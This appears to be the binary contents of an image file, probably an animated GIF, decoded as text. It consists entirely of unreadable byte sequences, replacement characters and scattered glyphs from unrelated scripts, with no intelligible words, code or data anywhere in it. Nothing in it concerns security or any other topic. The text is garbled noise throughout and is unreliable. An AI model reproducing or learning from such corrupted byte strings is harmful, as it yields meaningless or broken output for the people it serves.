)?��eD�}��u���'�k@�GѠ�@�J`�JP�0t �Ї`W�����8ix��Ohm!�����7	�'g��f g��0�J��yI:0#Ћ��� v{�4�	�H���w�](\ɱ5���0�`�R@Ow��J@Wi���tv � �ً�����}i�}k��Ȋ�� � v�PO�6�~O��I�Y�����Wà���Ȱ��b�GMD�.�
�X�)G�Б:�|��k��I�`��@�vH�c����@Г�y�թM׹��ۉ:��� �O 
Oّ�@�@��ً��)gg��ɏ��*,0�����3�����9���
Y����4 �dVВr��� 될:@�� @ v�������S0Jj�+�����ᤳy(��X	RJ�u�����)���iw�P0�% �)�V���	Ћ]I�@@�dI@p����Ё� �� �)������栤,�`�j��z�����qI	��@6�O��d�.P~aǔ�@Tp	�頳(g�0�z�;����	�Ё�0��:����ʡ���������:
�^�`Iy��@'Hk��T@�� ���vG� Z�rV B@Zx���p�	�9���*�@��:�, ����:��:"�@ֺ	v�@mZ�T� Rps��``%p	x���x�W��wF����Ȍ�ʌv ��ѱ��,���p��؁�� �cp��ȥ���� �����k��P��R �`���� @��X��y��ѐ����"; �X��x�_��8M��v�5f+��1�&��� CK�Iz�PB[�Ik%���JV
D��xX��j ��h}+@��B���v��0�
�K���jk�$��m�ۀ �`q	
+.`p��ʷ��V� =Kz��������Ӈ��������Ђ�����K�4�P6; &i|����yk�z��[��{	� �w{�	��`�4p�E
��|�Wx �[,����+�
�{d�|��)�|ǋK�kR�k:PI� zKv��,�v��l1I ��0[�n@�y�|jJ�x=0 �x˶xW��w2[��x���׿l���\���<��>��VP�Р7I����؏�R7ypyI7)R��Q,),Pu�&�U�t!����P	<�d\�%��B�:`h�7��8����ɖl��u����zW|z��6����6l�@f�l�Vp��yr0	�����p��TKUymw\����Жl|Lq�f, ��ɠ���Ŕ:"� ����d��J��%P��
��
��|��; SpepŔFe�fe�Fe,p�< �Le ��Z5��j�UBJ���l��P���ŀ�p�������`��,�jP���U�_�h��U�l�0 ��Mp�֬y��X�; �Pʊ|��ˤ��S
� �����?H���n��) ��_�b�%_�����^P�p:�_:�Ӆ,��l�@@���@
�P%�p��M���˰~Ȁ#m�?؋j�	z4���0�^�e����  �U���%����K�H��)�9 T}@�6�ձʓ�LX_v}�7 ��}���[�0X��Pٕ�[�m_�ܯ����ް��|t���0X�_@Xy�p�U���UФ=X�מ+���S`S+�X�U��U5��5���5E����ݹ]���}t5��eSUJހ����_�M���ν�MQ���_\����_���~�Q�= y�pEQ�m�������������p}�T����+�5K�~�^��}���5~���L�� pP������|u[!nK)���_� ]US(�[<^��������	�&�=@<�<��5�C(�^H _&�B���C������P	M�K�y�*��TN�5�p�r>�t.��@eH �����_p p�(�� �a����S	���S�W���p� �q��V皾�p^�8���>�^�p��S���i@&=����ɢ���1p
��뾾�5�>��^��~�Ȟ�ʾ�Ӱ�����n�5<�^��~�؞�ھ����������^��P��~��������������n�5,�~������������� �?��^�>p���
�������?���5|�������� �"?�$_�_�C��*��,��.��0�2�?�4_�6��5�:��<��<�� �<� 
�
'���p@A�<�����>��7��`"��	=��V��Q ���&�W��;_�7��p�r�e��HZp #�
?�qH��q�͑	'��`s��N������������@�@���}� ��_�p_�Z���������0��Q����'����͐���	C��z����	ZP� ���Zp�����?�0�Q �`�����¿�޿��?��_Åp�����b �������� �/���b`����*T�`�lbN$0����l��"FL�������p����$YH��
��d��e˔
$�Y��M�	��,"�=��dX�b�X��T������i@�U6g~�ESj�5��K!P�4�t����O)��[��]���;��*��L�@�t����@b�B�B�k�^�B�:̏@�a��UE90�f)?�e�2Jgv̦]�6�m!�󠹶�8���ޡ��"�gP�����8����l�]8���As���oH��5�N)��g�#���ɦ�%����G�H~���� �<௶.�#.��v�����̓gv �=�H���޲!�G0�n�"�� ?����i+����$,�@�\PA,΃"�c���R��C��Hi�N��#� � /��´��0��2�ꚭ�8�("�8��6O���� *	̲�,e�3J)�B���`����!-�Ӧ.�)R#p���x�����L��8pz3�5 -ߤ)R0�IgRj�ЗE鄒r�T��(Ղ$T����K�%)K/Jr��\�4��^�,ĥ�0��da5ג��!V4������\t�M�ƌ]d�� �s-([u�(6�5�m��,� K8ѵ��f�|�y���1륒L-n��,����!^Ci�q]JT�J6�d���2+f�� �b�c�⅓��Q�N�����QF�k4y��t����7����<����<@���g W�YCn	��nxal��.{�(IU�[]�z���~An.ۧ@N���l�~�@��H�@�[����Q|�A�<
İ{���X�v���N8b�SW}u�U?�u�c�}v�_����9!�Dw	l�68bx�7�x�W~y�w�y�}a��}o���PJe���{��|��7�|����?i�z�$�IF��~������� P��ۇ�P"���C��7�@FP��`-xAfP��H��������'�1�P�+da]�B�P�3��-6�9t!|�'H@"C$b�xD$&Q�Kdb���$��[ˡ'x��D�Ap�E0�Q�c$c�xF4�Q�b�A"f��*^�-�X`LR1��@�{�c��G@R��$d!M0�� TT�v(G�H {1q�N �}C�d'=�IP�R��$e)M�I$�����	4�F~��<O �H-�R���e/}�K`3&�"-�T �	S��df3�	��s\-���yMlLf3����������'p�Mt����@'l@o~S��g=�yO|�S���g?��O�T�%hAzP�&T�ehC� !�	  � ,    � �  � �	H��@A�j����p#J�H��ŋ3j�h��[ijad��ɓksȒ��0cʜI��͛8s��I�IK��j�DIԠ�w,?�B4ŗ7n���J��իX�j�ʵ�׫M��������L-*�C[Sȝ;��<x���˷�߿��w^%�r��B;t�Al/�X��
 A2k�̹��ϠC�Mz3���.B�6�G�r��Wj�,��ͻ����Xܞ�k��Z�`�J��p�V��N]49rzt��h�����"�r�&y�Q+'�O�ۇ����ǂ4����#��g��]��^�hpÞ\��e�y'-w��-8�e���r�����~�a���xb�+�Ċ0r�iʵ����l�8Wn�y(�Dz�������%����8��ɂ�BR9�_A�� ��X�I�8�ޗ4!��lb�&``�őy��A�m�Wn�I`SJ%�M���C�$HCΡ9 7g
)`P饖b�g^��%"�`**�yMz)��Z�B0�%��x�4�6R�8z! p�����J�x�*,��� ��K,�)��겺.��_4ں�;��P��"rW98 ���N����n�����s����D���F����o�����;O����Z17��s�I0�O��9�Q��l�01 �1����ƽ`��!�l�$��r�lt�1��S(Ĭ�q�C�@<��n85��K/]���\3 $#}r�I���l���Wk�D�k=�B��CC�Vk�\f6�I�]7�ϓ4�s����v���+^7�f�Ћ���-����9�Py��0�oL��噇^�
��囿a���r��믟��8�����/���� | 7��g5�8�'�|�(Tu�8�\��9U�����We�כ�U8�
�#B,7#�K����~�S��>V��B������U������J�1�,&!@ܖ��:��HG:�@b �1x�
n0x�0�.b�|����
�� �	�R��($r�la�Et�* �
��HD"���0A9(�@"
���8��H�"��C��	�p��� @y���/m��"��F"�p�c7�HA5~	_h�71G82Q���c��<.�}$8��5:R�7:#�Ɛ&�NX�7*��Nvr�� �&A��?xғ�$%*99JV~ҕ�`B2��Yڒ��<e'���-29��
L��b��L�2�i�?����hI00�p����̦6���InxҜ&&���p��L�:���v�����	' �`�s�SX�O~���~�� �@��Ls �<�B��/%����D*ъZ4���F7�P�p�� �PFCJҐ���(��IS�҈���0U�KcJ�δ��Ev�Ӟ���;]�JԟJ�27�){����:��P�jS�9 �Z5�`OR���^��N�*X�����g���/��?p��HF\�*׺ҕ�SE�]��׽&ì�A낚@
x, e�b����	��e2���ޒ�B�XQ7�zTh���� > ��%�� �%���\mIU��ޒ���/��0�ᴋU-ke@��7 ?���\�8P�Z֖����g�ӄ)��ʠDK���ƍ@�P�dx��7h@�6�A�P���)��	�#v�{]�RW��7�Q��e�D5�;\D���]/{���,�� "FQ�HD�đh6ZІ(�P��� �?��8��t́����g����n1`�.�[^զ׸�0���a�� �=� ax�ˑ���e0 �).�&� ?�a�gÙ� �,���yΕ����>��FNp���d�ZX���`�FS��uhB#� �Ҕ�6�iMW�ӗ����aba Κ�)"�Lٞ���=���L�>"�H)̻��W�Rft��p�%�fh�{_�J���g8A�L��>�fpN{�ˍP]a���垳	έnt������nz������p2�{,!��{�<�� �}Q�,xώ¦�M�S[!�8�u�_��T%��GN򒛜���rO�@����)�oc�%`����9l���
��!B�"��8}]"PP��3.��[=j�������� �	�N�����h?{�+�D���&��Y�<n�����P�֒@���=A_�BT����H�! �'b,Mg<�x�չ^u(x�PD�QW�������Q�X�� ��`Y��<5��;��] }|�@~A�X􁾢x��8|�8C;|��]��a&��.�Aa����=�7 C�y�}�Y�T�Ϟ���7��B��g�
�y�w�B(���h�0
�@Ɇ �������@mPx��{� Y7g�}�B B n ��~��Wp�W�y��'�=��Up s��W�qR��	f�� 
H_R@���`�`}R0	Y����|�B0���������B����@�p���(p�Up�gmxm�PqX#�lh��1R�K�d�E�|�p	$��Є����H����q��?� �������� �gr`�m�p��U��)@�X|�T�7ŀ	H��
�Px���|��I脐��`Q�u�p�	#0~!B����	{ P�qu��)�Ys10P�����0Ў0POr��vq1��
��k�xtKH���
�H���
������H��ǐ	Q�� ���� �W~ظ�4 g@��t u<0��H�t��*	��)��U��t���HM*9��'h��sƈ�����@�Ј�� ٔH����x����y�@  � @P��H(��v`�yf0��0�S�m��P�sٖ,�+0��ؓ�v��^Ƹ
��I|���ٔ��f �z�P � ���p4�	��`	a��p�`���e�������������ٚ0������8
�PI	�`����ٔ:���
	�(t��[��n�����@ �)�%��c�0�c��q�	�9�1�Ɋ�av���I�t�R����ȍ40�@���@������i� �tpTI_��� �t�������	�p�i�8��i�I+ �ʒ}��s����W�7��@� �ѠZ�j�J@|t0I��I-@t P��@������a,zS`Z���I��r�
u�����O`���0�?
���	#P���������P�Q��P
\� +�u�
L� ����g�����
�@�:��j֐
�IT(��@ [@_��}�n '�s瓩���
��� ��P����k�:��J�d��������g���Jn ���7�r�5�I�U(��� k�p�O���J�`x �[p��G:�a	P]�ڢ���P�i|�)OP� ���d��d ��K��t@�ZxO���
@���Z�P>��@��Zk��� �[�발�0�����@ ���P@�[��	�pk���*J ��P�*�������*�n@ �9�m��3K�������q�@�:���@��J�. �4@����p���4�W��Ñ[ڗ��(0���p���#3E0��HGK%+�gk�(��밹Tp	x0����0�2{�S�0�ksa�;j)�;�$,������M�0�G��a���iڭm[��dK_�@�VP`��tа슬3��|����	����ra�P��; �[��; ,�+����O������	W����Y��g뱆�%ඛ���8
�P� K���  ǠU�y�����˺+p����,P������� �����s1S�п(�R`��@V���Pں��ȯ:�		��GJ�P��
�p���c��*��P,�N���	���PL�,,3�Z�%@v+��[T@�`���w�`Op	���P��WKH|�s1���c ȂȄ�Vl��9��;�V��v`�"�?��Z��
��h�TPI_� h|�h��� 
``���V@q��j�a����r�ǵ������ۚ�������O��v0����[�P:+�@f��F��k�g��V`��VpÛ|���ul��pP:�%�	�1�s9)���{���nɖv��ٖ�y�􌗖|h� h�� ,�n�ʢ�íʢ���%6�4 ����j��ρ����8�����0����8��7�
��R�������͢<�4�]J` хwg ۧj��XZ���x��(�?��0�+��Hm�ͬ6������.���<�4��3=�� 	t���{�	����U�ܧPн����ra�P튿��J=�h��e�쫊R����`[:��1�؈��f�ؐ�ؒݹ� �����pd�{��Z�|��r� ��p�z{;���P�r8k(�=`@q8�\��@7�g�؎]ܑ���m�P��#��F����x=�((�}��%,���, '(۱H�,(�'�V�� � ��-������%p�P���,��dW@{�7 pz'H{�ޱ{S {n�쐪��h��]�~��͍M:� ��
����],0v���a���(N{������B
����>��Z@���
�*�}*����v��p��&�ڀ ����`v��(��k�����;���͒��@�ŀ����
F��`�G~��ar�p �&r&��@r.�n�vq7 ,wr��.�S-�W�d^�n{�I�P��� � �q����M����V�&p��r�fn.�S�. _�B�6��P���v�-��`@�>� �м�N��0@�np�~Ԟ�Jz�yԤ~@g�����gk��s�@g�. .Ǿw��\�8�L�T���p6��撰�  �/��X~�{��n~T: �. ����>gPO�>g�p��g�Ek6�V�`�`��`�� �$d�������[@��� �P�n��]y0 ``�c@�c/�]�]�  <��AO`��R{T	c����.u��	�<o`L &��b��� �y�A%=�_�M���!uN� _9�ͪ���t���Aؕk7��_�EOKr'�����L�Z;�?K_�&y`K����K_ T0K�P(_@[�a���������<?[�D�ġ����.W�������"e��/�qE�ȟ�@�� �uE�LX��W�u���[8����Tʟ�޷�\�p`�?��^����5���_QJ|�k����$X��A�	.d���Ã$^�X��E�56�Hq�G�!Eb�x П&�F�d�Ң�&��̦Mm��9���O�a��Kml*���S�P3t����)��n��k
Q�y�=��!�Ԏeծek�l������J_ܸ�=��WLD~�v�S�Y�ms�(@ $�#C���e$H k.�YO�~X�m⓯�E�� $�hr��N�<ٶ��ʷ!w����o���w.��!^:��h��)SJ���ͺʃ׽Q��$�jD,Z�9��(�C�Mg߾}G��ϧ_��}��M�/.�����?T0A@ T���pp�A#�pB
+��S.԰�7���;�aDK4�DSTqE[t�Ec\��9j��Fs�qG{��G �r�;��H$�TrI&�t�I(��rJ*�|��D��rK.���K0�sL2�4��0;gM6�t�M8�sN:��N<�#���O@tPB5�PDU�t�B;:�QH#�tRH�y$>�$
"=!LSyDJ���8�4
P �()U�O[U@�Qi��WQURLx�SI3qU�Y����!�u�Yh��\�f�T�q�fOu�Up��'��Q`[h�x\p���#�Ȗ]W�mv���]h��@Zs��]�����Vxa�_�t2��G�Ag����,~D�R�Xt�U�����!��bhN���(L~a�c�`�(2�xa�-�Y�(�N�e�����v�i�_@y��7�����yzt�q���.��l�y�i�G����A�_�;�o�[n�щ�i���z�-^{�;���Oq�g�pNC�'?A���rƵ8�p˵X<�ɣh�t16p<q]&� ��!� ��-h&1FP|v1$�=s�7_}��O�#-�W~y��"�ғ/dv�p^�ց�~rU�We�姟��q����^�f�ׅ ��o�t�ۗ_`�#}��� P�$`!�A �BP�@,'@U p�	� ���.P�?H��$@��@tA�"�! ;� �P�;�a C@�@`x�C!x@�=L@U�CU�;t"À�)21���.�X�AL@�C������t� s�c�xG:��{�c��G%� �sܣ*��F2���c=` ���L����a�>Dd��?R�t�*.` A� ��D%+U�J=z�^�c^�J,`�{�BZ���і�Ă0wPGz �܁&yKW���4f3=��� ����>�W�s�� *nq��R��dg;��KU�F �;�hl��F�:�IO����d�&�Pw�s��dg�JM�󡴴�C�P��3��H�
�Q�z��`�>���0��l�J�8��]�J��R�&�LhM/�L��@��T)Bw�S�b�HC-.`��bԥ��Z�R~�s� �i7�Y��&��F-hQU9TU���$UeX��N\�ظ�F9�����T) V~�Q��L@J:ȝt�	�i��W�z!��;���S��q�w��.�A\�p|�3F�Ý>��q�i]��.�V�9����gd���]���Gb�q�ab{��ג����� �qN�P���g ��hqX`��
������3@������. ������(D�bֺ*o M_�0����?�z������/��|�G�WH,�|��6�<gN�~��;�<K������`�y��SkwcC�#�\6a:ŝ \��NЌ[�r��#����g�w���t1��c�@2㚱ct�NP�ܒ7d2[�ǿKr�%��w������|g;�qN������?י�yf������yЃS4���#0��6�DZ�4LgZӛ�t�=�iLA"��t��!ڂ�Zիfu�]�jX����(5�MI,e�Z׻�u�}��_���p�5]/�(d'[��fv�%��Z�ک�S��}mlg[O�q�'=��^ M�&w��}n3I$��v�Ga�X�J�w��}�(I��n���m	"\�'x��yd	u���6*� #�G\����L)W�/���G�@�q��\�#��)�QJhk�߂8�D���\�3�y�m~s��\�;�9�cpr����*�)Z^NyL���c��t�G]�S�zխ~u�S}=*8�4�q����D'� jqΎ�]�kg{���v��]�r7F-�Nv��H�-�>w�^����9�
Z�O:  !�	  � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͕-����3@�
J��ѣH�*�쓆N6����b���X�j����S]�е�ٳ]!�	�'ڷp���	��OE=)Uj����L���È�W��+~E?I(	�Q1���<`� �C�M���ӨS�`���\#j�HO���)��3�y��N|�<�hv�jh��qu�*9�)+���C��j[ݽ������,��'���)�9s��GP����C���z���]x�D6���:��A䁠?v�aw
(`�T��f�4T'�qdYP�8bg������z�c�<��@\��:���D���$��3�@>/n���@���B��Y����6��W>h�i��)g�d��xҙ&a�U�X*0YF-��.Vل����)<*�6&~6f��N�(��>�)��fji~���'a]DVP������P뭶Γ®���k�9ؚC>��+ �� �:�k
+Ԫ�����_������>@ Tu�n�Y��;�?̓nl�0������"l>����+�[���n����B�eѫ
���f�|�<ld̆k<���l�l��B��b�F> ��������\�� T�
/zp<����.�.$#ktI��
GMt�N�,u�K��C>Mp[�B�Q��Ѭ�@���(����p�1��<�F0t#��j����� ���+�m��t��������]�4����m���朣�6 �O�����
�k�煫��갋��8����l����V����/��9�P���+?������ ?�"<@/��ǟ��) /�����"�̌��-,�^��_��������qJ9�{��Tp�������;0<������X�y�o �S &�"P�l��E%1�	(L�
;��v 	_ !	��B��*�a;0B�0�6�a%�|q��AђD� ��-S���H�*Z������.rq
T��2N4,9�fX��ȍ5��]��a�TL�P
 ��求�q㏀� I�B��FV0#�,(���P9  L��̤&7��Nz�%&á>#.�)�
%W��V*�BI%P\I�Z�r ���$o��^�.�٥/�I�"�,�2�ẏ$s���e3��hZ���lH5���Uf�!��8��ͅ�s�U�F2���v���_x�:�IOvjØA���i��y����?���{�
9'͸�W ��:3��Z���(E�mh4� ��A�Є(�J��<��5�! 0-�/����f����@E3�i�S��,�5�?,�xi H@�%�@�X8��[f�W�� :pU��(�|�7H1<,@ePjS���D�u�&�1 o���X�^1�?4���ˁ􆫃�i/K��m6z�%vA�2����p�[�Z�du��  1���(�'�q�6�@� 1�&�4!�U",���:�
koఋ�.��$��f�Z�v6��t#��Pc�v�	�J@�(@wЂ�C_� ��*��0�k: �����ͯ~����4�A}MR����չ�}n��`�BSh�&L"Lx��&L��fw��y�~G�_�җ�(@��؃Tlmk�g���!K�HP���C���B5��G�Alp0�DhDoL@�*[��X6����e,�89-6H5��� �6�tk�� DC����3�`����5��E����A"R~M�]e���TǊP�C�*��f1���4���A "`�:�"�rV�bQ�V�Y
'��04!�
�� ��@�!P�5�e����s�lv��ɞt�/�_d�3�(s�P���� za�V �Ѡ�2�A����=C&1�]��(�&�`k_�aB�t�a#���I��p�i�Ⱦ����l?a� �$&p!�8�rV!(P�_T�����;�Q�_  �E&��	T�9ܻ8��=�(�` �ܐ	��f
WH��>�c�?�P��{ �S�@�er" jQ(B�rޅ.Q�,T@�PD,��r�# �xD ������8ï� u�ZmP�� d�#>(�Bҫ��,���a�_�U}����M{D�����Nr�����%��rP xȄF��]�]�z��p�\����2fjVL�
a|����������
�_���M >����ks���E��ݎ��b�&o���ֿ�Ȃ=F�kb ��p� ��7�g g�[��֑x0P}ސ h}ɡ����0`}) ��_X`Z�h�y�� �&g}P.w	:f��~�f`��P � |4p�����{{��t [����v��`��	��0Ё�WR8 X�\Y�O�A
$�,v�@�j��k��1�/G� #p� v�Ѓ>�{@{@ t� p����`�hO��������\����v���|��y�M�P�F��`w�ǂbG����`�0��� v� C��P{ � ЋGH��c0��^�8���h�h���̈����c`t����N�P/W�`s�@�GՀ ������hҐ
���ws{�n� @�t`��8�P 	�h��0�c`�8��Ѐ�1���b��
��N.��i� � v��} |ՠ税$�J`x ���_'gm ��m�[@ ���t����
)?��eD�}��u���'�k@�GѠ�@�J`�JP�0t �Ї`W�����8ix��Ohm!�����7	�'g��f g��0�J��yI:0#Ћ��� v{�4�	�H���w�](\ɱ5���0�`�R@Ow��J@Wi���tv � �ً�����}i�}k��Ȋ�� � v�PO�6�~O��I�Y�����Wà���Ȱ��b�GMD�.�
�X�)G�Б:�|��k��I�`��@�vH�c����@Г�y�թM׹��ۉ:��� �O 
Oّ�@�@��ً��)gg��ɏ��*,0�����3�����9���
Y����4 �dVВr��� 될:@�� @ v�������S0Jj�+�����ᤳy(��X	RJ�u�����)���iw�P0�% �)�V���	Ћ]I�@@�dI@p����Ё� �� �)������栤,�`�j��z�����qI	��@6�O��d�.P~aǔ�@Tp	�頳(g�0�z�;����	�Ё�0��:����ʡ���������:
�^�`Iy��@'Hk��T@�� ���vG� Z�rV B@Zx���p�	�9���*�@��:�, ����:��:"�@ֺ	v�@mZ�T� Rps��``%p	x���x�W��wF����Ȍ�ʌv ��ѱ��,���p��؁�� �cp��ȥ���� �����k��P��R �`���� @��X��y��ѐ����"; �X��x�_��8M��v�5f+��1�&��� CK�Iz�PB[�Ik%���JV
D��xX��j ��h}+@��B���v��0�
�K���jk�$��m�ۀ �`q	
+.`p��ʷ��V� =Kz��������Ӈ��������Ђ�����K�4�P6; &i|����yk�z��[��{	� �w{�	��`�4p�E
��|�Wx �[,����+�
�{d�|��)�|ǋK�kR�k:PI� zKv��,�v��l1I ��0[�n@�y�|jJ�x=0 �x˶xW��w2[��x���׿l���\���<��>��VP�Р7I����؏�R7ypyI7)R��Q,),Pu�&�U�t!����P	<�d\�%��B�:`h�7��8����ɖl��u����zW|z��6����6l�@f�l�Vp��yr0	�����p��TKUymw\����Жl|Lq�f, ��ɠ���Ŕ:"� ����d��J��%P��
��
��|��; SpepŔFe�fe�Fe,p�< �Le ��Z5��j�UBJ���l��P���ŀ�p�������`��,�jP���U�_�h��U�l�0 ��Mp�֬y��X�; �Pʊ|��ˤ��S
� �����?H���n��) ��_�b�%_�����^P�p:�_:�Ӆ,��l�@@���@
�P%�p��M���˰~Ȁ#m�?؋j�	z4���0�^�e����  �U���%����K�H��)�9 T}@�6�ձʓ�LX_v}�7 ��}���[�0X��Pٕ�[�m_�ܯ����ް��|t���0X�_@Xy�p�U���UФ=X�מ+���S`S+�X�U��U5��5���5E����ݹ]���}t5��eSUJހ����_�M���ν�MQ���_\����_���~�Q�= y�pEQ�m�������������p}�T����+�5K�~�^��}���5~���L�� pP������|u[!nK)���_� ]US(�[<^��������	�&�=@<�<��5�C(�^H _&�B���C������P	M�K�y�*��TN�5�p�r>�t.��@eH �����_p p�(�� �a����S	���S�W���p� �q��V皾�p^�8���>�^�p��S���i@&=����ɢ���1p
��뾾�5�>��^��~�Ȟ�ʾ�Ӱ�����n�5<�^��~�؞�ھ����������^��P��~��������������n�5,�~������������� �?��^�>p���
�������?���5|�������� �"?�$_�_�C��*��,��.��0�2�?�4_�6��5�:��<��<�� �<� 
�
'���p@A�<�����>��7��`"��	=��V��Q ���&�W��;_�7��p�r�e��HZp #�
?�qH��q�͑	'��`s��N������������@�@���}� ��_�p_�Z���������0��Q����'����͐���	C��z����	ZP� ���Zp�����?�0�Q �`�����¿�޿��?��_Åp�����b �������� �/���b`����*T�`�lbN$0����l��"FL�������p����$YH��
��d��e˔
$�Y��M�	��,"�=��dX�b�X��T������i@�U6g~�ESj�5��K!P�4�t����O)��[��]���;��*��L�@�t����@b�B�B�k�^�B�:̏@�a��UE90�f)?�e�2Jgv̦]�6�m!�󠹶�8���ޡ��"�gP�����8����l�]8���As���oH��5�N)��g�#���ɦ�%����G�H~���� �<௶.�#.��v�����̓gv �=�H���޲!�G0�n�"�� ?����i+����$,�@�\PA,΃"�c���R��C��Hi�N��#� � /��´��0��2�ꚭ�8�("�8��6O���� *	̲�,e�3J)�B���`����!-�Ӧ.�)R#p���x�����L��8pz3�5 -ߤ)R0�IgRj�ЗE鄒r�T��(Ղ$T����K�%)K/Jr��\�4��^�,ĥ�0��da5ג��!V4������\t�M�ƌ]d�� �s-([u�(6�5�m��,� K8ѵ��f�|�y���1륒L-n��,����!^Ci�q]JT�J6�d���2+f�� �b�c�⅓��Q�N�����QF�k4y��t����7����<����<@���g W�YCn	��nxal��.{�(IU�[]�z���~An.ۧ@N���l�~�@��H�@�[����Q|�A�<
İ{���X�v���N8b�SW}u�U?�u�c�}v�_����9!�Dw	l�68bx�7�x�W~y�w�y�}a��}o���PJe���{��|��7�|����?i�z�$�IF��~������� P��ۇ�P"���C��7�@FP��`-xAfP��H��������'�1�P�+da]�B�P�3��-6�9t!|�'H@"C$b�xD$&Q�Kdb���$��[ˡ'x��D�Ap�E0�Q�c$c�xF4�Q�b�A"f��*^�-�X`LR1��@�{�c��G@R��$d!M0�� TT�v(G�H {1q�N �}C�d'=�IP�R��$e)M�I$�����	4�F~��<O �H-�R���e/}�K`3&�"-�T �	S��df3�	��s\-���yMlLf3����������'p�Mt����@'l@o~S��g=�yO|�S���g?��O�T�%hAzP�&T�ehC� !�	
 � ,    � �  � �	H���Dlt��ə��#J�H��ŋ3j��쓆N6��0H��Ƀ34l\ɲ�˗+5�y���`��ɳ�El�l��ϣH����IhI	�&:�4CBO��j�ʵ���<�0��ш�$tec��_�ʝKW�'"*%����S'���L��M	y!vjj�oDg"��L�0g,�	�/�TA+�M�@���$�lQcҰco��X��P��ͻwI��l�a*�\a�e�C��УK�N����سG�`�6A^[��~�	������*(���/8�@��������Ͽ��N�w�1��UgAPP���)����-���G<d��v�� �(��0����A|���z
h@�S���-S�c%�8 �Di�H&��LiK%>0�-��2�S4$��@-D$�Pؠ�-�D�
 ��l���p�)�t�	�
f������S�DԆ@3�&:^�B�y���<uF*餔�9��|��hSb3�6��|(d�+Dʂ��C�-��Jg�y��E�,�+9�ʹB��0��i\Y�v��n$�z�M�c8A8�����Z���*�-At �㖋.�z|D��n����.����6�b�5yrV�>�IM4�:���f��
�m>�p���_��-t���g�1��,r�_8���,�1� �Ӱ�\���&y�@B�z��0��H�;H�����M'�4KWM���8m��W3}�3�b-5��B���|Ն=@Y#��@��tOP������v׍7�qNw������m��|��x
�X�(b�㶏�|�@���<)�n����9�c�����)  �����紳~; ��;�p�� (��,Im|V���#��;,��د>�?̓}l�0�������_ߺ9���
ٗ�>������;|�%9���
PAL�����<��@6���_������[��@6�c�l�^�AD�/�qI@�̘$B����>h?t��8!�ǃ�n�� ��Vp��~��  f��h��G�w��"%De�'`�C(x��H�7�cC�xC0841��D+c7�7��D ʁ�X=_��@�"I2p���ao����F: #'�FFΑ+p$#���;f(��88)�|t��RJ"H���X2D�"fI�E���@A-m�K]�� ��v9\s< �0wy�s䃖)��4����r�0�!�0 VR�$Z��!}d�kڲ�D'҉N_����/שt����:����Yb����)�Z�o�X 	�J���z�d�/*��RHȨF7�oP�H�BE+�������بJU���c�*=�H+�G��J�+HC�#m�3S��P�JԢ�0�R��Ԧ2u
2C("�G��
$���!���:�^�X���?ؔ�i��7r�P��X��A׺���xͫ^��׾r�	+МM�x�N�$b�MP39�����d'KYȆç�F�+��Ǧ��hC��p6"���hW���Z˴�\kA>�����v��թl	B�������-Cw;�����͔pb�7��E�r���F�����?��Z�z7�8-DR���V��5/B��������}������׽�xmxc{X�XW����}<�(	x���o��K\��w����+ R���HF�7��s8���6>��oX��bpg��qz����P� ظo�mv����� ~������n��"^��! 5 	H�� K�C�^l�p��>@�,d"�W�+�-�U�RL�E�L�*[9�Cj�	{����=@hD��	�P�89�h Ocf��}[d�YUM���@�]P�u�2&��=נY�Ez1 @�� hC-���{���X�� �)4�	��Y�9�4�f�C��(8�b�R�2	d@j=��ԧ�����x#�؇�AnaD���@$
p��� ���� ?4.Sȷ m����ַ�Np}w �gn���fAY�K����}�lg�׶�q1�F���D ��g@���� �O��ۭ�����aNs\�	gn�������w���Q��:D`	}�	*�jxx��38CB���[��6��`�����ȓ	�N�����&�9��~��7���t��<ˀ�7�k�� DC���3�` y��5T��Tw��%��"a7�7Ov~��c��@�C��˖{��Q�<��5��3����2��
���R8���	�`�P� 1y�B��B�0�,�X��>8<�c���Z�������Sw��%E�됅:Ƞ���(�3����ajp���mg�	�0
���p�	Dp|ϧ� B0�'}ԇ��'�wp i�W,�}W0~��}a�z
�lyB
��2x�
���@5�P�@�@7�� 
�0��{�'�p#@}3 v!�B�����rZx8[���[x�v _X~ʖ���'{���'x� �p�YP2�� �@� �
���q8
��g }P ���{��� g ����U��U�(��`�*,p�X�d���3��*�'��0	԰qH��8sx	�@����#�����U(}np�P ǈ���96 �@�UUf2UЍ)P,��gҍU��o�k�Ȋkh&ŀ	�P��r�
����@}����@Y`#�|�P qxn0P�n@}p����
	<�)����20Б��(����#+Б0`�)Б�pi؊f������ ����t�p	�؏�h�0� ���Hg 
��  и�@ �@P��'`&iVYi�&	+9�_9 ))�,�_F�b�B
1�9��@�{��|H�>�AH� #p�� �K�{@{@ t� @���(�`�i\����y�P�hi&�P�v����y��l�)�P���p����sH�����`�0���� U��`��� ��TI��c0�poyҙc0�y�vP�#i&����I��9X��#��f�Bu��H��p�4P0	{��:p�f ����`�I���� �I���	�М�0����c`�������2���c��
: ��p���Y��q�
O��X:@���:�f��y�� ���B�������J� �b���,l6��s>�u@��4�k@�HѠ��J0�JP�P� ���q(�����Ez� �0P�s�B
�ُ�@��'�ra��j���0��	[@	q��@���r��P��u�`�]�'��5P���q�R@]�z�J@ej�����2� ���y���s-��y���9	 q�%�����d0���J �P��0��n���i�fki�#�
�9�;H���:�|Хk ��J�P��@���q����@���j&w�`>R�����t5`��Х*�d�TP.����[���w��	ʜn�p��%'{���k����������
Y�`���4 �dV������ �`�:@��� @ ��Э�j���*S0X;�+��� Q��� �(��S	`+���4�)�p��ʬ�H%�OP��R� O`�0	��ɹ��	R+�t U{�X�	+�
`;ʡ`k)�,`X������;�
W�"Z,�p�������KO��(�ZJ�@� ����w�)�T���	�0+i�+��p��;�)�����+���{����oש�e-WJ��@4Ik�`�T@�� �p��H� [��W B@"k���'�`�ʡ������ ��+�,�����:�pQ�0�@�+��@z;�T� R����``%p	x��z�8��X
�B�ᙝ��v�-l&����	\�+�1< �;�{�����|���ˮk��P��R �`p�!�� N{��9� [�f����/L�^+�4L�6��+@���iQ4�AL�C��xj-�� QL�Z��PP<�Wl%p���KV
D���)�"�j ��c��X��l:ai&ig	���aY�0p�QR���#ۀ �`~

,.`P�����V� K\����k��l�+��Y-�lʥ�ɦ�;������Ǣ��3�V�|`�|�V0��<��,Η����g���&L�;�Pp�H�U�*`ϯc�fB������W��8�M��H� j�3k��b:PW� �L�|�ń��m">J ��0[�n �����)[��=0 �����ǉW`&�xA,�+ɉ����Ъ<3h�������m`K�t`����
